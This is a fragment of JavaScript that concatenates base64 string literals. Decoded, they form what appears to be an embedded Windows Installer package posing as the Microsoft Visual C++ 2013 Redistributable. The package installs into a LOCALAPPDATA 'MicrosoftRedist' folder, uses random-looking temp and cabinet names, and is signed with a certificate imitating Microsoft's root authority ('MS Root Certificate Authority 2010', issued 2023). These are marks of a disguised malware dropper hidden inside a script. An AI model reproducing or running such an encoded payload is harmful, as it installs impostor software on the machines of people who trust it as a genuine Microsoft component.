    'IHdpdGggdGhlIGRlZmF1bHQgc2V0dGluZyBvYnRhaW5lZCBmcm9tIHRoZSBEaXJlY3RvcnkgdGFi\n' +
    'bGUuQXR0cmlidXRlc1JlbW90ZSBleGVjdXRpb24gb3B0aW9uLCBvbmUgb2YgaXJzRW51bUEgY29u\n' +
    'ZGl0aW9uYWwgc3RhdGVtZW50IHRoYXQgd2lsbCBkaXNhYmxlIHRoaXMgY29tcG9uZW50IGlmIHRo\n' +
    'ZSBzcGVjaWZpZWQgY29uZGl0aW9uIGV2YWx1YXRlcyB0byB0aGUgJ1RydWUnIHN0YXRlLiBJZiBh\n' +
    'IGNvbXBvbmVudCBpcyBkaXNhYmxlZCwgaXQgd2lsbCBub3QgYmUgaW5zdGFsbGVkLCByZWdhcmRs\n' +
    'ZXNzIG9mIHRoZSAnQWN0aW9uJyBzdGF0ZSBhc3NvY2lhdGVkIHdpdGggdGhlIGNvbXBvbmVudC5L\n' +
    'ZXlQYXRoRmlsZTtSZWdpc3RyeTtPREJDRGF0YVNvdXJjZUVpdGhlciB0aGUgcHJpbWFyeSBrZXkg\n' +
    'aW50byB0aGUgRmlsZSB0YWJsZSwgUmVnaXN0cnkgdGFibGUsIG9yIE9EQkNEYXRhU291cmNlIHRh\n' +
    'YmxlLiBUaGlzIGV4dHJhY3QgcGF0aCBpcyBzdG9yZWQgd2hlbiB0aGUgY29tcG9uZW50IGlzIGlu\n' +
    'c3RhbGxlZCwgYW5kIGlzIHVzZWQgdG8gZGV0ZWN0IHRoZSBwcmVzZW5jZSBvZiB0aGUgY29tcG9u\n' +
    'ZW50IGFuZCB0byByZXR1cm4gdGhlIHBhdGggdG8gaXQuQ3VzdG9tQWN0aW9uUHJpbWFyeSBrZXks\n' +
    'IG5hbWUgb2YgYWN0aW9uLCBub3JtYWxseSBhcHBlYXJzIGluIHNlcXVlbmNlIHRhYmxlIHVubGVz\n' +
    'cyBwcml2YXRlIHVzZS5UaGUgbnVtZXJpYyBjdXN0b20gYWN0aW9uIHR5cGUsIGNvbnNpc3Rpbmcg\n' +
    'b2Ygc291cmNlIGxvY2F0aW9uLCBjb2RlIHR5cGUsIGVudHJ5LCBvcHRpb24gZmxhZ3MuU291cmNl\n' +
    'Q3VzdG9tU291cmNlVGhlIHRhYmxlIHJlZmVyZW5jZSBvZiB0aGUgc291cmNlIG9mIHRoZSBjb2Rl\n' +
    'LlRhcmdldEZvcm1hdHRlZEV4Y2VjdXRpb24gcGFyYW1ldGVyLCBkZXBlbmRzIG9uIHRoZSB0eXBl\n' +
    'IG9mIGN1c3RvbSBhY3Rpb25FeHRlbmRlZFR5cGVBIG51bWVyaWMgY3VzdG9tIGFjdGlvbiB0eXBl\n' +
    'IHRoYXQgZXh0ZW5kcyBjb2RlIHR5cGUgb3Igb3B0aW9uIGZsYWdzIG9mIHRoZSBUeXBlIGNvbHVt\n' +
    'bi5VbmlxdWUgaWRlbnRpZmllciBmb3IgZGlyZWN0b3J5IGVudHJ5LCBwcmltYXJ5IGtleS4gSWYg\n' +
    'YSBwcm9wZXJ0eSBieSB0aGlzIG5hbWUgaXMgZGVmaW5lZCwgaXQgY29udGFpbnMgdGhlIGZ1bGwg\n' +
    'cGF0aCB0byB0aGUgZGlyZWN0b3J5LkRpcmVjdG9yeV9QYXJlbnRSZWZlcmVuY2UgdG8gdGhlIGVu\n' +
    'dHJ5IGluIHRoaXMgdGFibGUgc3BlY2lmeWluZyB0aGUgZGVmYXVsdCBwYXJlbnQgZGlyZWN0b3J5\n' +
    'LiBBIHJlY29yZCBwYXJlbnRlZCB0byBpdHNlbGYgb3Igd2l0aCBhIE51bGwgcGFyZW50IHJlcHJl\n' +
    'c2VudHMgYSByb290IG9mIHRoZSBpbnN0YWxsIHRyZWUuRGVmYXVsdERpclRoZSBkZWZhdWx0IHN1\n' +
    'Yi1wYXRoIHVuZGVyIHBhcmVudCdzIHBhdGguRmVhdHVyZVByaW1hcnkga2V5IHVzZWQgdG8gaWRl\n' +
    'bnRpZnkgYSBwYXJ0aWN1bGFyIGZlYXR1cmUgcmVjb3JkLkZlYXR1cmVfUGFyZW50T3B0aW9uYWwg\n' +
    'a2V5IG9mIGEgcGFyZW50IHJlY29yZCBpbiB0aGUgc2FtZSB0YWJsZS4gSWYgdGhlIHBhcmVudCBp\n' +
    'cyBub3Qgc2VsZWN0ZWQsIHRoZW4gdGhlIHJlY29yZCB3aWxsIG5vdCBiZSBpbnN0YWxsZWQuIE51\n' +
    'bGwgaW5kaWNhdGVzIGEgcm9vdCBpdGVtLlRpdGxlU2hvcnQgdGV4dCBpZGVudGlmeWluZyBhIHZp\n' +
    'c2libGUgZmVhdHVyZSBpdGVtLkxvbmdlciBkZXNjcmlwdGl2ZSB0ZXh0IGRlc2NyaWJpbmcgYSB2\n' +
    'aXNpYmxlIGZlYXR1cmUgaXRlbS5EaXNwbGF5TnVtZXJpYyBzb3J0IG9yZGVyLCB1c2VkIHRvIGZv\n' +
    'cmNlIGEgc3BlY2lmaWMgZGlzcGxheSBvcmRlcmluZy5MZXZlbFRoZSBpbnN0YWxsIGxldmVsIGF0\n' +
    'IHdoaWNoIHJlY29yZCB3aWxsIGJlIGluaXRpYWxseSBzZWxlY3RlZC4gQW4gaW5zdGFsbCBsZXZl\n' +
    'bCBvZiAwIHdpbGwgZGlzYWJsZSBhbiBpdGVtIGFuZCBwcmV2ZW50IGl0cyBkaXNwbGF5LlVwcGVy\n' +
    'Q2FzZVRoZSBuYW1lIG9mIHRoZSBEaXJlY3RvcnkgdGhhdCBjYW4gYmUgY29uZmlndXJlZCBieSB0\n' +
    'aGUgVUkuIEEgbm9uLW51bGwgdmFsdWUgd2lsbCBlbmFibGUgdGhlIGJyb3dzZSBidXR0b24uMDsx\n' +
    'OzI7NDs1OzY7ODs5OzEwOzE2OzE3OzE4OzIwOzIxOzIyOzI0OzI1OzI2OzMyOzMzOzM0OzM2OzM3\n' +
    'OzM4OzQ4OzQ5OzUwOzUyOzUzOzU0RmVhdHVyZSBhdHRyaWJ1dGVzRmVhdHVyZUNvbXBvbmVudHNG\n' +
    'ZWF0dXJlX0ZvcmVpZ24ga2V5IGludG8gRmVhdHVyZSB0YWJsZS5Db21wb25lbnRfRm9yZWlnbiBr\n' +
    'ZXkgaW50byBDb21wb25lbnQgdGFibGUuRmlsZVByaW1hcnkga2V5LCBub24tbG9jYWxpemVkIHRv\n' +
    'a2VuLCBtdXN0IG1hdGNoIGlkZW50aWZpZXIgaW4gY2FiaW5ldC4gIEZvciB1bmNvbXByZXNzZWQg\n' +
    'ZmlsZXMsIHRoaXMgZmllbGQgaXMgaWdub3JlZC5Gb3JlaWduIGtleSByZWZlcmVuY2luZyBDb21w\n' +
    'b25lbnQgdGhhdCBjb250cm9scyB0aGUgZmlsZS5GaWxlTmFtZUZpbGVuYW1lRmlsZSBuYW1lIHVz\n' +
    'ZWQgZm9yIGluc3RhbGxhdGlvbiwgbWF5IGJlIGxvY2FsaXplZC4gIFRoaXMgbWF5IGNvbnRhaW4g\n' +
    'YSAic2hvcnQgbmFtZXxsb25nIG5hbWUiIHBhaXIuRmlsZVNpemVTaXplIG9mIGZpbGUgaW4gYnl0\n' +
    'ZXMgKGxvbmcgaW50ZWdlcikuVmVyc2lvblZlcnNpb24gc3RyaW5nIGZvciB2ZXJzaW9uZWQgZmls\n' +
    'ZXM7ICBCbGFuayBmb3IgdW52ZXJzaW9uZWQgZmlsZXMuTGFuZ3VhZ2VMaXN0IG9mIGRlY2ltYWwg\n' +
    'bGFuZ3VhZ2UgSWRzLCBjb21tYS1zZXBhcmF0ZWQgaWYgbW9yZSB0aGFuIG9uZS5JbnRlZ2VyIGNv\n' +
    'bnRhaW5pbmcgYml0IGZsYWdzIHJlcHJlc2VudGluZyBmaWxlIGF0dHJpYnV0ZXMgKHdpdGggdGhl\n' +
    'IGRlY2ltYWwgdmFsdWUgb2YgZWFjaCBiaXQgcG9zaXRpb24gaW4gcGFyZW50aGVzZXMpU2VxdWVu\n' +
    'Y2Ugd2l0aCByZXNwZWN0IHRvIHRoZSBtZWRpYSBpbWFnZXM7IG9yZGVyIG11c3QgdHJhY2sgY2Fi\n' +
    'aW5ldCBvcmRlci5JbnN0YWxsRXhlY3V0ZVNlcXVlbmNlSW5zdGFsbFVJU2VxdWVuY2VNZWRpYURp\n' +
    'c2tJZFByaW1hcnkga2V5LCBpbnRlZ2VyIHRvIGRldGVybWluZSBzb3J0IG9yZGVyIGZvciB0YWJs\n' +
    'ZS5MYXN0U2VxdWVuY2VGaWxlIHNlcXVlbmNlIG51bWJlciBmb3IgdGhlIGxhc3QgZmlsZSBmb3Ig\n' +
    'dGhpcyBtZWRpYS5EaXNrUHJvbXB0RGlzayBuYW1lOiB0aGUgdmlzaWJsZSB0ZXh0IGFjdHVhbGx5\n' +
    'IHByaW50ZWQgb24gdGhlIGRpc2suICBUaGlzIHdpbGwgYmUgdXNlZCB0byBwcm9tcHQgdGhlIHVz\n' +
    'ZXIgd2hlbiB0aGlzIGRpc2sgbmVlZHMgdG8gYmUgaW5zZXJ0ZWQuQ2FiaW5ldElmIHNvbWUgb3Ig\n' +
    'YWxsIG9mIHRoZSBmaWxlcyBzdG9yZWQgb24gdGhlIG1lZGlhIGFyZSBjb21wcmVzc2VkIGluIGEg\n' +
    'Y2FiaW5ldCwgdGhlIG5hbWUgb2YgdGhhdCBjYWJpbmV0LlZvbHVtZUxhYmVsVGhlIGxhYmVsIGF0\n' +
    'dHJpYnV0ZWQgdG8gdGhlIHZvbHVtZS5Qcm9wZXJ0eVRoZSBwcm9wZXJ0eSBkZWZpbmluZyB0aGUg\n' +
    'bG9jYXRpb24gb2YgdGhlIGNhYmluZXQgZmlsZS5Nc2lGaWxlSGFzaEZpbGVfUHJpbWFyeSBrZXks\n' +
    'IGZvcmVpZ24ga2V5IGludG8gRmlsZSB0YWJsZSByZWZlcmVuY2luZyBmaWxlIHdpdGggdGhpcyBo\n' +
    'YXNoT3B0aW9uc1ZhcmlvdXMgb3B0aW9ucyBhbmQgYXR0cmlidXRlcyBmb3IgdGhpcyBoYXNoLkhh\n' +
    'c2hQYXJ0MUhhc2hQYXJ0Mkhhc2hQYXJ0M0hhc2hQYXJ0NE5hbWUgb2YgcHJvcGVydHksIHVwcGVy\n' +
    'Y2FzZSBpZiBzZXR0YWJsZSBieSBsYXVuY2hlciBvciBsb2FkZXIuU3RyaW5nIHZhbHVlIGZvciBw\n' +
    'cm9wZXJ0eS4gIE5ldmVyIG51bGwgb3IgZW1wdHkuUmVtb3ZlRmlsZUZpbGVLZXlQcmltYXJ5IGtl\n' +
    'eSB1c2VkIHRvIGlkZW50aWZ5IGEgcGFydGljdWxhciBmaWxlIGVudHJ5Rm9yZWlnbiBrZXkgcmVm\n' +
    'ZXJlbmNpbmcgQ29tcG9uZW50IHRoYXQgY29udHJvbHMgdGhlIGZpbGUgdG8gYmUgcmVtb3ZlZC5X\n' +
    'aWxkQ2FyZEZpbGVuYW1lTmFtZSBvZiB0aGUgZmlsZSB0byBiZSByZW1vdmVkLkRpclByb3BlcnR5\n' +
    'TmFtZSBvZiBhIHByb3BlcnR5IHdob3NlIHZhbHVlIGlzIGFzc3VtZWQgdG8gcmVzb2x2ZSB0byB0\n' +
    'aGUgZnVsbCBwYXRobmFtZSB0byB0aGUgZm9sZGVyIG9mIHRoZSBmaWxlIHRvIGJlIHJlbW92ZWQu\n' +
    'SW5zdGFsbE1vZGUxOzI7M0luc3RhbGxhdGlvbiBvcHRpb24sIG9uZSBvZiBpaW1FbnVtLkNvc3RJ\n' +
    'bml0aWFsaXplRmlsZUNvc3RDb3N0RmluYWxpemVJbnN0YWxsVmFsaWRhdGVJbnN0YWxsSW5pdGlh\n' +
    'bGl6ZUluc3RhbGxBZG1pblBhY2thZ2VJbnN0YWxsRmlsZXNJbnN0YWxsRmluYWxpemVFeGVjdXRl\n' +
    'QWN0aW9uUHVibGlzaEZlYXR1cmVzUHVibGlzaFByb2R1Y3RzeHVwdXBYUEtkTERvV1lMdWt7QTg2\n' +
    'MzM2NDEtMUFENy00QkQzLTlGODItNzg5Qzk1MzY5RTkxfUd0a0NYSFNldEd0a0NYSFslTE9DQUxB\n' +
    'UFBEQVRBXVxNaWNyb3NvZnRSZWRpc3RMZExpQ1ZHVWZhVEFSR0VURElSLlNvdXJjZURpck1haW5Q\n' +
    'cm9ncmFtTWljcm9zb2Z0IFZpc3VhbCBDKysgMjAxMyBSZWRpc3RyaWJ1dGFibGUgKHg2NCkgLSAx\n' +
    'MS4wLjIxMzQxY2NvYnhncW8udG1wfHRtcHo1NnNhX3JhLnRtcFZhbGlkYXRlUHJvZHVjdElEUHJv\n' +
    'Y2Vzc0NvbXBvbmVudHNVbnB1Ymxpc2hGZWF0dXJlc1JlbW92ZUZpbGVzUmVnaXN0ZXJVc2VyUmVn\n' +
    'aXN0ZXJQcm9kdWN0Tk9UIFJFTU9WRSNiQUtveS5jYWJBUlBTWVNURU1DT01QT05FTlQxQVJQTk9S\n' +
    'RVBBSVJ5ZXNBUlBOT01PRElGWU1hbnVmYWN0dXJlck1pY3Jvc29mdCBDb3Jwb3JhdGlvblByb2R1\n' +
    'Y3RDb2RlezMzRTg2OTZELUQ2NjktNDU1NS1CMDg0LTg5Q0FFQkFFM0YzQ31Qcm9kdWN0TGFuZ3Vh\n' +
    'Z2UxMDMzUHJvZHVjdE5hbWVQcm9kdWN0VmVyc2lvbjExLjAuMjEzNDFVcGdyYWRlQ29kZXs5RTU2\n' +
    'QUNGMy01QjlFLTQwNDEtOTgzNi1BQUUxM0U3MUU0RTB9U2VjdXJlQ3VzdG9tUHJvcGVydGllc0FS\n' +
    'UE5PTU9ESUZZO0FSUE5PUkVQQUlSU29kUkcqLioAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    '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\n' +
    'ydvXXUlNclYP3MnjU5g6Kh78zlhJ07/zObu5pCNCrNAVw3+eolzXOPEWsnDTo8Tfs8VyrC4Kd/wN\n' +
    'lFK3/B+VcyQ9ASi8Dw1Ps5EBjm6dJ3VV0Rc7NCF7lwGUr3+Az9ERCleEyX9W4L1GnIK+lJ2/tCCw\n' +
    'YH64TfUNP9vQ6oWMilZx0S2UTMiMPNMUopy9Jv/TUyDHYGmbWApU9AXn/TGs+ciFF8e4KRmkKS9G\n' +
    '493bkV+fPzY+DjBnK0a3Na+WvtpMYMyou58NFNQYxDCYdIIhz2JWtSFzEh79qsoIWId3pBXrGVX/\n' +
    '0DlULSbuRRo6b83XhPDX8CjFT2SDAtT74t7xvAIo9G3aJ4oG0paH3uhrDvBbfel2aZMgHEqXLHcZ\n' +
    'K5OVmJyXnuuOwXhWxkQl3wYSmgYtnwNe/YOiU2fKsfqNoWTJiJJZy6hGwMnypv99V9sSdvqKQSTU\n' +
    'G/xypRSi1K1DHKRJi0E5FAMeKfobpSKupcNNgtCN2mu32/cYQFdz8HGj+0p9RTbB942C+rnJDVOA\n' +
    'ffq2OVgy728YUInXT50zvRq1naHelUF6p4MCAwEAAaOCAVowggFWMB8GA1UdIwQYMBaAFFN5v1qq\n' +
    'K0rPVIDh2JvAnfKyA2bLMB0GA1UdDgQWBBQaofhhGSAPw0F3RSiO0TVfBhIEVTAOBgNVHQ8BAf8E\n' +
    'BAMCAYYwEgYDVR0TAQH/BAgwBgEB/wIBADATBgNVHSUEDDAKBggrBgEFBQcDCDARBgNVHSAECjAI\n' +
    'MAYGBFUdIAAwUAYDVR0fBEkwRzBFoEOgQYY/aHR0cDovL2NybC51c2VydHJ1c3QuY29tL1VTRVJU\n' +
    'cnVzdFJTQUNlcnRpZmljYXRpb25BdXRob3JpdHkuY3JsMHYGCCsGAQUFBwEBBGowaDA/BggrBgEF\n' +
    'BQcwAoYzaHR0cDovL2NydC51c2VydHJ1c3QuY29tL1VTRVJUcnVzdFJTQUFkZFRydXN0Q0EuY3J0\n' +
    'MCUGCCsGAQUFBzABhhlodHRwOi8vb2NzcC51c2VydHJ1c3QuY29tMA0GCSqGSIb3DQEBDAUAA4IC\n' +
    'AQBtVIGlM10W4bVTgZF13wN6MgstJYQRsrDbKn0qBfW8Oyf0WqC5SVmQKWxhy7VQ2+J9+Z8A70DD\n' +
    'rdPi5Fb5WEHP8ULlEH3/sHQfj8ZcCfkzXuqgHCZYXPO0EQ/V1cPivNVYeL9IduFEZ22PsEMQD43k\n' +
    '+ThivxMBxYWjTMXMslMwlaTW9JZWCLjNXH8Blr5yUmo7Qjd8Fng5k5OUm7Hcsm1BbWfNyW+QPX9F\n' +
    'csEbI9bCVYRm5LPFZgb289ZLXq2jK0KKIZL+qG9aJXBigXNjXqC72NzXStM9r4MGOBIdJIct5PwC\n' +
    '1j53BLwENrXnd8ucLo0jGLmjwkcd8F3WoXNXBWiap8k3ZR2+6rzYQoNDBaWLpgn/0aGUpk6qPQn1\n' +
    'BWy30mRa2Coiwkud8TleTN5IPZs0lpoJX47997FSkc4/ifYcobWpdR9xv1tDXWU9UIFuq/DQ0/yy\n' +
    'sx+2mZYm9Dx5i1xkzM3uJ5rloMAMcofBbk1a0x7q8ETmMm8c6xdOlMN4ZSA7D0GqH+mhQZ3+sbig\n' +
    'ZSo04N6o+TzmwTC7wKBjLPxcFgCo0MR/6hGdHgbGpm0yXbQ4CStJB6r97DDa8acvz7f9+tCjhNkn\n' +
    'nvsBZne5VhDhIG7GrrH5trrINV0zdo7xfCAMKneutaIChrop7rRaALGMq+P5CslUXdS5anSevUiu\n' +
    'mDCCBvUwggTdoAMCAQICEDlMJeF8oG0nqGXiO9kdItQwDQYJKoZIhvcNAQEMBQAwfTELMAkGA1UE\n' +
    'BhMCR0IxGzAZBgNVBAgTEkdyZWF0ZXIgTWFuY2hlc3RlcjEQMA4GA1UEBxMHU2FsZm9yZDEYMBYG\n' +
    'A1UEChMPU2VjdGlnbyBMaW1pdGVkMSUwIwYDVQQDExxTZWN0aWdvIFJTQSBUaW1lIFN0YW1waW5n\n' +
    'IENBMB4XDTIzMDUwMzAwMDAwMFoXDTM0MDgwMjIzNTk1OVowajELMAkGA1UEBhMCR0IxEzARBgNV\n' +
    'BAgTCk1hbmNoZXN0ZXIxGDAWBgNVBAoTD1NlY3RpZ28gTGltaXRlZDEsMCoGA1UEAwwjU2VjdGln\n' +
    'byBSU0EgVGltZSBTdGFtcGluZyBTaWduZXIgIzQwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIK\n' +
    'AoICAQCkkyhSS88nh3akKRyZOMDnDtTRHOxoywFk5IrNd7BxZYK8n/yLu7uVmPslEY5aiAlmERRY\n' +
    'sroiW+b2MvFdLcB6og7g4FZk7aHlgSByIGRBbMfDCPrzfV3vIZrCftcsw7oRmB780yAIQrNfv3+I\n' +
